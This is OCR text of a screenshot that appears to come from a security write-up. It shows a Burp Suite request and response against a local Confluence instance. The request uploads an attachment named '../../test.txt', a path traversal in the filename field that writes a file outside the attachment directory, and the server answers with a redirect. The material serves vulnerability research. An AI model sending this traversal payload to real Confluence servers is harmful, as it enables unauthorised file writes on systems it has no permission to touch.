 名称 大小 创建人 日期 标签 评论
test.txt 0.0 kB lucifaer l 四月 19, 2019 17:39 无标签 属性
团队或项目的重要
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://localhost:6060
Request
Raw Params Headers Hex
POST /pages/doattachfile.action?pageId=65543 HTTP/1.1
Host: localhost:6060
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:6060/pages/viewpageattachments.action?pageId=65543
Content-Type: multipart/form-data;
boundary=---------------------------1400773688208763580213070​99528
Content-Length: 1751
Connection: close
Cookie: Idea-97d65045=e4ce52ef-fd6e-404d-adf2-94bce6df06b7;
confluence-language=zh_CN; JSESSIONID=26F8DDE5D91A777996DA6639EA9C0B57
Upgrade-Insecure-Requests: 1
-----------------------------140077368820876358021307099528
Content-Disposition: form-data; name="atl_token"
b39c3ae4421139db31abf04f2d225f90c5d2b914
-----------------------------140077368820876358021307099528
Content-Disposition: form-data; name="file_0"; filename="../../test.txt"
Content-Type: text/plain
exploit
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
X-ASEN: SEN-L13413569
Cache-Control: no-cache, must-revalidate
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Confluence-Request-Time: 1555666772727
X-Seraph-LoginReason: OK
X-AUSERNAME: admin
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
Location:
/pages/viewpageattachments.action?pageId=65543&sortBy=date&highlight=test.txt&
Content-Type: text/html;charset=UTF-8
Content-Length: 0
Date: Fri, 19 Apr 2019 09:39:37 GMT
Connection: close
先知社区